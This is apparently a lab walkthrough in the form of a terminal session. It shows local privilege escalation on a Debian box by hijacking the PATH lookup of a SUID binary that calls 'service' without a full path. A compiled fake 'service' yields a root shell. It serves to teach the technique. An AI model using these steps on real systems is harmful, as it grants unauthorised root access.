 user@debian:~$ /usr/local/bin/suid-env 1
[....] Starting web server: apache2httpd (pid 1693) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env 2
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ gcc -o service /home/user/tools/suid/service.c 3
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~# whoami
root